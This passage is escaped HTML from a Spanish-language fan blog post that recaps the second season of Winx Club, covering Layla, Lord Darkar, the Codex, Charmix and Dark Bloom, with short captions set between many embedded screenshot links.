href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHPNV2rEQqZG5aYvW3MVtZiqCQ2y_AW1t_4fuOuiOjHjREHsHOSFJediu7URm4QBvtGjG2EMduHTN-n4uBNZxv1OFyxms1VsJ2hHkaxk68gOZR6LRgAKB2863KIuqkJwYofvPGR05iyFU\/s1600\/cap+4+(1).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHPNV2rEQqZG5aYvW3MVtZiqCQ2y_AW1t_4fuOuiOjHjREHsHOSFJediu7URm4QBvtGjG2EMduHTN-n4uBNZxv1OFyxms1VsJ2hHkaxk68gOZR6LRgAKB2863KIuqkJwYofvPGR05iyFU\/s1600\/cap+4+(1).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSe encuentran con una nueva hada, Layla, quien les pide ayuda para rescatar a sus amigos Pixie, a quienes Lord Darkar ha tomado como rehenes.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGgte4L5q8c03COHuzt0D1qivfGHkaTAAs2p1KM24kQmo9iyqbl2C3IelPUmbbGyqB7gTsC7qwkCOutVgE5Rs0zdahtDDh63ZVlyard2mUZvFXPXASCt3fxHoT_RL7cdfnCnwXXkZgREA\/s1600\/cap+3+(1).png\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGgte4L5q8c03COHuzt0D1qivfGHkaTAAs2p1KM24kQmo9iyqbl2C3IelPUmbbGyqB7gTsC7qwkCOutVgE5Rs0zdahtDDh63ZVlyard2mUZvFXPXASCt3fxHoT_RL7cdfnCnwXXkZgREA\/s1600\/cap+3+(1).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXv6iyVcNOJAtNYIbi2qMnsiia_IkfRCd_0Ip6OdRopjb1yyojr21Crq1pUqhG-bsia4fxPN_jnJzhJSRHW3Kd3teYo1IXKZ_PYuIFHP1H5FGXINAEP27UWFcsuGH6FLURzwKc4e0A7U\/s1600\/Cap+5+(1).png\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXv6iyVcNOJAtNYIbi2qMnsiia_IkfRCd_0Ip6OdRopjb1yyojr21Crq1pUqhG-bsia4fxPN_jnJzhJSRHW3Kd3teYo1IXKZ_PYuIFHP1H5FGXINAEP27UWFcsuGH6FLURzwKc4e0A7U\/s1600\/Cap+5+(1).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaSnF43EL3c2H11-skc0VeV8v7d51b5XsZHYKvhQNfKbLw9gAwpsf37N46TCJ0SzbGdiSyKu2vAxYs6KxUEmmBPUlVlo0yDy8w-93omcR4-bbZ3tOz0sxK0aJFxqoYBhrgPxg8J2OceMU\/s1600\/cap+3+(3).png\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaSnF43EL3c2H11-skc0VeV8v7d51b5XsZHYKvhQNfKbLw9gAwpsf37N46TCJ0SzbGdiSyKu2vAxYs6KxUEmmBPUlVlo0yDy8w-93omcR4-bbZ3tOz0sxK0aJFxqoYBhrgPxg8J2OceMU\/s1600\/cap+3+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TPytzH_jspMV_OG3_umVqZLuY1eD2NdE9_gLzd3ncsm3_GXMMF9xES5iKJX1rDyatkMoYYnsTVEV22LL8-nkQHYrMO8M_NBDcFoop4RgcH6rRMBjOGZ1j70tIYYMRVwWJtnEXlb8Ba4\/s1600\/cap+1.2.png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TPytzH_jspMV_OG3_umVqZLuY1eD2NdE9_gLzd3ncsm3_GXMMF9xES5iKJX1rDyatkMoYYnsTVEV22LL8-nkQHYrMO8M_NBDcFoop4RgcH6rRMBjOGZ1j70tIYYMRVwWJtnEXlb8Ba4\/s1600\/cap+1.2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_FzWS8489pima8AY2uCW8v07vL6QLUhn8ZzEjaVG6PrVdxw5MrO3loWw-9c1BBY8WCdByM_SXiWBRb2VTQLo98XEsHnT2G3MsDjy6NH4A3Pv-fzbBCkyDB_2gRqsLG58XAY_euJl0ko\/s1600\/Cap+20+(5).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_FzWS8489pima8AY2uCW8v07vL6QLUhn8ZzEjaVG6PrVdxw5MrO3loWw-9c1BBY8WCdByM_SXiWBRb2VTQLo98XEsHnT2G3MsDjy6NH4A3Pv-fzbBCkyDB_2gRqsLG58XAY_euJl0ko\/s1600\/Cap+20+(5).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDe hecho, Lord Darkar es “La sombra Fénix” y quiere tomar el control del reino mágico.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZwJUPUojspUGs63zE6eZSulm70Hp_Xr_KqiZjYGnXzBnjIgtWzE2P366seepZc3-tkIpmX89zT2zUZ2_R_jDQCWQXq3iSaiMjowVGIE1L_lfLHe15Y0SOG55AP2nWN0WQ3dsn0dBS5eQ\/s1600\/Cap+5+(4).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZwJUPUojspUGs63zE6eZSulm70Hp_Xr_KqiZjYGnXzBnjIgtWzE2P366seepZc3-tkIpmX89zT2zUZ2_R_jDQCWQXq3iSaiMjowVGIE1L_lfLHe15Y0SOG55AP2nWN0WQ3dsn0dBS5eQ\/s1600\/Cap+5+(4).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVLmkc-PVlcsTXY4cNPn-PprBN5V8tFGwNCpJdzwVPCnXcymvtUl5HsoW0ntNMSD4YMZWbrAoE3pe3o4LO8EjqS03JyIPexLW7kcaOL0o3QW2I1y1MIApjuOm7riGUnE_GH5RHVHxjqo\/s1600\/cap+1.3.png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVLmkc-PVlcsTXY4cNPn-PprBN5V8tFGwNCpJdzwVPCnXcymvtUl5HsoW0ntNMSD4YMZWbrAoE3pe3o4LO8EjqS03JyIPexLW7kcaOL0o3QW2I1y1MIApjuOm7riGUnE_GH5RHVHxjqo\/s1600\/cap+1.3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara ello, tiene que encontrar la aldea de Pixies para poder robar el Códex de cuatro piezas,\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nque abre el portal del Reino de Realix, donde se encuentra el Poder Mayor.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8z0WqtVvh0TJ8FIHs_hilsp0IjphPno-LDk6Ni207RhRhOdErg1BHsqleqIMnAlb47TAEo0qpHqZMIZ3ZO8gSNpoAkJPf3TsOcjPC6YmJ8TggsxW6jMlIg04O5riueqliCN844hqVcls\/s1600\/Cap+17+(3).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8z0WqtVvh0TJ8FIHs_hilsp0IjphPno-LDk6Ni207RhRhOdErg1BHsqleqIMnAlb47TAEo0qpHqZMIZ3ZO8gSNpoAkJPf3TsOcjPC6YmJ8TggsxW6jMlIg04O5riueqliCN844hqVcls\/s1600\/Cap+17+(3).png\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMxDwsDDoPvs_LXZ85otBixBCvt6YHeEBxn3MndsEbMGGxIAhJ8KWfh4PZQtJB8dJALdXJHciH4lFYxpcRwrOUewAsulW7nFz7vxI-mgM1-nYaHx8O1l3950q6XU_gUEHyV0fBa_KakUQ\/s1600\/cap+2+(3).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMxDwsDDoPvs_LXZ85otBixBCvt6YHeEBxn3MndsEbMGGxIAhJ8KWfh4PZQtJB8dJALdXJHciH4lFYxpcRwrOUewAsulW7nFz7vxI-mgM1-nYaHx8O1l3950q6XU_gUEHyV0fBa_KakUQ\/s1600\/cap+2+(3).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWaSAEkJV6HueRT4WgQjj7rfedfX0AoaayMs5rfau2Y3QbZqsiMewT5rORsFoMrue8c99sHewHEXBedqKrPy-cDaZb0RPsOnyFkkgiueKzFrs07Ls6tgsaAOkOkjRa8IoszCui9ZafiBA\/s1600\/Cap+26+(2).png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWaSAEkJV6HueRT4WgQjj7rfedfX0AoaayMs5rfau2Y3QbZqsiMewT5rORsFoMrue8c99sHewHEXBedqKrPy-cDaZb0RPsOnyFkkgiueKzFrs07Ls6tgsaAOkOkjRa8IoszCui9ZafiBA\/s1600\/Cap+26+(2).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLas Trix también se encontrarán con Lord Darkar, a quien servirán.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1x-ft2rMsUhj3BdDIZS__5DhTBRILU-_AC5qXCKN7t5wdnbsyhbVm84I4Z-nR0YljxZ9XJJDtv7A4QW5lxn2D4eqlpPTFWOuiljwqlnQ70wiS864a80js-hhoMkTcmVsIpS_xIEhvxn0\/s1600\/Cap+26+(5).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1x-ft2rMsUhj3BdDIZS__5DhTBRILU-_AC5qXCKN7t5wdnbsyhbVm84I4Z-nR0YljxZ9XJJDtv7A4QW5lxn2D4eqlpPTFWOuiljwqlnQ70wiS864a80js-hhoMkTcmVsIpS_xIEhvxn0\/s1600\/Cap+26+(5).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCHjFgL_Ds5xR4sU3M9uRb5N291ft7kNielxgw25NFkFSqxdyNeB5xG9XPmc1zFklyeI3cdfhyphenhyphenqkkQLWK49uEqA5AIQdFgFHuDrzlCt87_sGTUanQaZIqn8UUSV2CQUrVsgIbiUJsXPME\/s1600\/Cap+18+(3).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCHjFgL_Ds5xR4sU3M9uRb5N291ft7kNielxgw25NFkFSqxdyNeB5xG9XPmc1zFklyeI3cdfhyphenhyphenqkkQLWK49uEqA5AIQdFgFHuDrzlCt87_sGTUanQaZIqn8UUSV2CQUrVsgIbiUJsXPME\/s1600\/Cap+18+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxhdNzDor4YFo2ho4JibnQIGwpl_Ph80bDKICJ011E9wHrpDAMWHV7wZOAwbUXSLsx6cTpSuLC60E5oFxdhZ6wCCYMbBvHMpgODe5UjZmWeENzCUcFd8yiQoBBi6mNvowtYpR2OUpXQPY\/s1600\/Cap+22+(3).png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxhdNzDor4YFo2ho4JibnQIGwpl_Ph80bDKICJ011E9wHrpDAMWHV7wZOAwbUXSLsx6cTpSuLC60E5oFxdhZ6wCCYMbBvHMpgODe5UjZmWeENzCUcFd8yiQoBBi6mNvowtYpR2OUpXQPY\/s1600\/Cap+22+(3).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM3M5ZV-9MbYZwo6dERMCFPlaHyykBN_3IMoaJGy7YsPA_LBXleKMEzi7fw88PIe1KnoLurlL66v6xwrtIptDFowKs8w2gWV8u-AY5mbgByqEfvY9Vc0nKZlAx2LKQgnrBxPU75uWjIQg\/s1600\/Cap+23+(2).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM3M5ZV-9MbYZwo6dERMCFPlaHyykBN_3IMoaJGy7YsPA_LBXleKMEzi7fw88PIe1KnoLurlL66v6xwrtIptDFowKs8w2gWV8u-AY5mbgByqEfvY9Vc0nKZlAx2LKQgnrBxPU75uWjIQg\/s1600\/Cap+23+(2).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMientras tanto, el Winx Club se enterará de cómo obtener su Charmix.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrQQqdpH_nNdfj_AEOCm-_ZL66Pm2fnV9iftXsqoo0dvmYRGVdSltr3dlzFrHLPbBZbgXtn6n13dgO6h2AsJr0gXYyQV-SZi3sLcg5YWbAHlTrYsSMuO3IMUhq78GMtrKVObIg0BVHx-c\/s1600\/Cap+5+%25282%2529.png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrQQqdpH_nNdfj_AEOCm-_ZL66Pm2fnV9iftXsqoo0dvmYRGVdSltr3dlzFrHLPbBZbgXtn6n13dgO6h2AsJr0gXYyQV-SZi3sLcg5YWbAHlTrYsSMuO3IMUhq78GMtrKVObIg0BVHx-c\/s1600\/Cap+5+%25282%2529.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9QzzcuJLFckSfAhycn05MCLF29LIMBBYtaUhjJCJ7K2JHssPVuMEc_S81xjWv56ZszFXt3-AlA0JoUZIbDTzOc98UcdlcGYieyrI6rtcetM_8yhl-zXqT07mBeqJpNVD3m0pCpUBrUbI\/s1600\/Cap+23+(3).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9QzzcuJLFckSfAhycn05MCLF29LIMBBYtaUhjJCJ7K2JHssPVuMEc_S81xjWv56ZszFXt3-AlA0JoUZIbDTzOc98UcdlcGYieyrI6rtcetM_8yhl-zXqT07mBeqJpNVD3m0pCpUBrUbI\/s1600\/Cap+23+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzAr55akXeQup0WTq3xL_MWrMaHEYoB9Sk_2-JbdgZ4q90htwzrzT-LYU56GPPL8Rvh7vOae_YWIkB3Q8YdRmGSGS_uhHANGtAYfDs_CgjA-D5KWtfUobxN83s0KRrOZohj9eIX5mK7V0\/s1600\/Cap+19+(1).png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzAr55akXeQup0WTq3xL_MWrMaHEYoB9Sk_2-JbdgZ4q90htwzrzT-LYU56GPPL8Rvh7vOae_YWIkB3Q8YdRmGSGS_uhHANGtAYfDs_CgjA-D5KWtfUobxN83s0KRrOZohj9eIX5mK7V0\/s1600\/Cap+19+(1).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Y618_g2yo4dZcMMIggqfkdg-NzNUPjRMww_xChy0Z828de0iMb_8j1PYr_XSlW1jaa_WdONTUZRFnXy2iVZes-qc8TGgS46G1VJ5MKPF11jJgo7mQj9X5Xx-TCDCtRjsPB94giP_-eY\/s1600\/Cap+9+(2).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Y618_g2yo4dZcMMIggqfkdg-NzNUPjRMww_xChy0Z828de0iMb_8j1PYr_XSlW1jaa_WdONTUZRFnXy2iVZes-qc8TGgS46G1VJ5MKPF11jJgo7mQj9X5Xx-TCDCtRjsPB94giP_-eY\/s1600\/Cap+9+(2).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUna nuevo “profesor” llega a Alfea y convierte a Bloom en Bloom Maléfica para que sea la sierva de Lord Darkar.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcPGOLzC0x8oufd-kTbE2BtqaZobKcZfhutsE3T9-sO-dWUOGCrx5GCGh0uxODbO13-7BwNLCN9Rt654GC2JgjT8MN6mMSEViSKkFAp4EhBh_Zjyh1SgVNPejTlOFeQIM5z4mRXAYcA5I\/s1600\/Cap+24+(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcPGOLzC0x8oufd-kTbE2BtqaZobKcZfhutsE3T9-sO-dWUOGCrx5GCGh0uxODbO13-7BwNLCN9Rt654GC2JgjT8MN6mMSEViSKkFAp4EhBh_Zjyh1SgVNPejTlOFeQIM5z4mRXAYcA5I\/s1600\/Cap+24+(2).png\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsT9BxNb75vX1kotoaKNMN_AyvL6bB5vDqTh3VLb1WY3e15rEPO2Rr7DToOMwuN0XN3QoC67ikUNLoi9l1CsY6kOM429OETPSV1a2U2_wTkL5Ny3Y-G0TUqJD63VhOnblhSKOr07Ne1pg\/s1600\/Cap+24+(4).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsT9BxNb75vX1kotoaKNMN_AyvL6bB5vDqTh3VLb1WY3e15rEPO2Rr7DToOMwuN0XN3QoC67ikUNLoi9l1CsY6kOM429OETPSV1a2U2_wTkL5Ny3Y-G0TUqJD63VhOnblhSKOr07Ne1pg\/s1600\/Cap+24+(4).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHYsauxqJtm4V5ZLRu-YMgDTD-98aG1VJXYzp3hB6RHiykMBt7PXn9KGwpJDoH-ttY0qA5HXe4xLcbni7AaePSwNVoVdg44w21K5HqdSEmv4lM3ACxb7tHVcKLFEJjGfz22npkDv4jQck\/s1600\/Cap+26+(3).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHYsauxqJtm4V5ZLRu-YMgDTD-98aG1VJXYzp3hB6RHiykMBt7PXn9KGwpJDoH-ttY0qA5HXe4xLcbni7AaePSwNVoVdg44w21K5HqdSEmv4lM3ACxb7tHVcKLFEJjGfz22npkDv4jQck\/s1600\/Cap+26+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMp7LC3777yyjBHdSnVMqrt7Op1YqHhvBFC4m6MjVaM7VhmeQOTt0v_tJbKg_PXIfQsAO6RxwGClyMA8mGQBT8JdT-JsL9hOPr9cXMwLpBgqldxZ7j7m3vvWX0LdYVN1opMDuioHOO42I\/s1600\/Cap+25+(3).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMp7LC3777yyjBHdSnVMqrt7Op1YqHhvBFC4m6MjVaM7VhmeQOTt0v_tJbKg_PXIfQsAO6RxwGClyMA8mGQBT8JdT-JsL9hOPr9cXMwLpBgqldxZ7j7m3vvWX0LdYVN1opMDuioHOO42I\/s1600\/Cap+25+(3).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6swcTxPoR3NN92BgJrm0IB8siA-8CBe5t2voPKdSI0H0MyqxlQrvsfrj_FrnkIYVbJHEhPhN4OyBrj2ZrmKLcguvgEM4BbWa6U-hjnSSPpesdXvX3NqT-dqz0CGHwsiAr8Jy723xXfzw\/s1600\/Cap+26+(1).png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6swcTxPoR3NN92BgJrm0IB8siA-8CBe5t2voPKdSI0H0MyqxlQrvsfrj_FrnkIYVbJHEhPhN4OyBrj2ZrmKLcguvgEM4BbWa6U-hjnSSPpesdXvX3NqT-dqz0CGHwsiAr8Jy723xXfzw\/s1600\/Cap+26+(1).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nCon la ayuda de Bloom Maléfica, Lord Darkar abre el portal al reino de Realix. Todo parece perdido.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOPjvaAVtDuoHo9o-fPep7Gl9JUyOk3nW-9Bgtdxjr42fhby9jf4w7iWjfdOnSoJUBF5b348ERsuVEsJ3KPl6W6o2N_IsOETQtDEB-uDY5DmcYX_gYSpelMRaGez5ljRNBu5M5Orh7zCE\/s1600\/Cap+10+(5).png\"\u003E\u003Cimg border=\"0\" height=\"240\" 